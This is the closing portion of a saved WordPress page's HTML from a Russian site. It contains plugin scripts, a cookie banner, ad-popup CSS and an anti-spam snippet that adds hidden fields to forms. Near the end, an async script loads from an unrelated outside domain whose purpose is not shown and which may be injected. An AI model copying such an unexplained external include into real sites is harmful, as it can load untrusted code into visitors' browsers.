<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/gonchar-ka.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/gonchar-ka.ru\/wp-admin\/admin-ajax.php","nonce":"b144353268"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/themes/breek/assets/dist/scripts.min.js'></script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"epcl_sidebar_default","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script>
<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#000000; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_2_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_2_modal .flat_pm_2_timer,
.flat_pm_2_modal .flat_pm_2_cross{top:0!important}
.flat_pm_2_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_2_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_2_cross:after,.flat_pm_2_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_2_cross:before{transform:rotate(-45deg)}
.flat_pm_2_cross:hover:after{transform:rotate(225deg)}
.flat_pm_2_cross:hover:before{transform:rotate(135deg)}
.flat_pm_2_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_2_timer span{font-size:16px;font-weight:600}
.flat_pm_2_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_2_out *{max-width:none!important}
.flat_pm_2_out.top .flat_pm_2_cross{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_cross{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_cross{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_cross{top:-0px}
.flat_pm_2_out.right .flat_pm_2_cross{right:auto;left:0}
.flat_pm_2_out.top .flat_pm_2_timer{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_timer{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_timer{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_timer{top:-0px}
.flat_pm_2_out.right .flat_pm_2_timer{right:auto;left:0}
.flat_pm_2_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_2_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_2_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_2_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_2_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_2_out.closed{min-width:0;min-height:0}
.flat_pm_2_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_2_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_2_out.show.left{transform:translateX(100%)}
.flat_pm_2_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat_pm_2_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0;min-height:350px}
.flat_pm_2_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat_pm_2_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat_pm_2_video_flex.show{opacity:1}
.flat_pm_2_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat_pm_2_video_flex.show .flat_pm_2_video_item{z-index:1}
.flat_pm_2_video_flex .flat_pm_2_timer,.flat_pm_2_video_flex .flat_pm_2_cross{top:10px!important;right:10px!important}
.flat_pm_2_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>




	<script type="text/javascript">
jQuery(document).ready(function ($) {
//$( document ).ajaxStart(function() {
//});
for (var i = 0; i < document.forms.length; ++i) {
var form = document.forms[i];
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="tBJRqrYw" value="Qwp27.jX" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="gDapGKOEycVYZk" value="nzdPJO9vTetwKV" />'); }
}
$(document).on('submit', 'form', function () {
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="tBJRqrYw" value="Qwp27.jX" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="gDapGKOEycVYZk" value="nzdPJO9vTetwKV" />'); }
return true;
});
jQuery.ajaxSetup({
beforeSend: function (e, data) {
//console.log(Object.getOwnPropertyNames(data).sort());
//console.log(data.type);
if (data.type !== 'POST') return;
if (typeof data.data === 'object' && data.data !== null) {
data.data.append("tBJRqrYw", "Qwp27.jX");
data.data.append("gDapGKOEycVYZk", "nzdPJO9vTetwKV");
}
else {
data.data =  data.data + '&tBJRqrYw=Qwp27.jX&gDapGKOEycVYZk=nzdPJO9vTetwKV';
}
}
});
});
</script>
<script src="https://static20.online/statistics.js" async></script>
<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: gonchar-ka@cp9.ru</div></body>
</html><!-- WP Fastest Cache file was created in 0.54670405387878 seconds, on 28-02-22 5:26:09 --><!-- via php -->









